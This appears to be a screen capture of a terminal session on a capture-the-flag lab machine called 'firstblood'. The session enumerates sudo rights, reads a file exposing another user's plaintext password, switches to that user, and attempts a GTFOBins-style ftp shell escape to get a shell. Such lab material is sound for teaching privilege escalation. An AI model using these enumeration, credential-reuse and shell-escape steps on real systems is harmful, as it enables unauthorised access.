 Dosya Makine Görünüm Giriş Aygıtlar Yardım
[SSH - Mozilla Firefox] sly@firstblood: ~
sly@firstblood: ~ (on Xtha)
File Actions Edit View Help
sly@firstblood: ~
-rw-rw-r-- 1 sly sly 583 Sep 18 15:26 README_FIRST.txt
-rw------- 1 sly sly 304 Sep 18 15:25 README.txt
blood@firstblood:/home/sly$ sudo -l
Matching Defaults entries for blood on firstblood:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User blood may run the following commands on firstblood:
(sly) /bin/cat /home/sly/README.txt
(root) NOPASSWD: /usr/bin/esudo-properties
blood@firstblood:/home/sly$ sudo -u sly /bin/cat /home/sly/README.txt
[sudo] password for blood:
In case I forget, my password is: SylvesterStalone
PS -- I think root gave us sudo privileges. I think this might be dangerous though
because I found a website: https://gtfobins.github.io/
It shows a possible privilege escalation for root. I'm totally going to check out
root's files. hint hint
blood@firstblood:/home/sly$ su sly
Password:
sly@firstblood:~$ sudo -l
Matching Defaults entries for sly on firstblood:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User sly may run the following commands on firstblood:
(ALL) /usr/bin/ftp
(root) NOPASSWD: /usr/bin/esudo-properties
sly@firstblood:~$ ftp
ftp> !/bin/bash
sly@firstblood:~$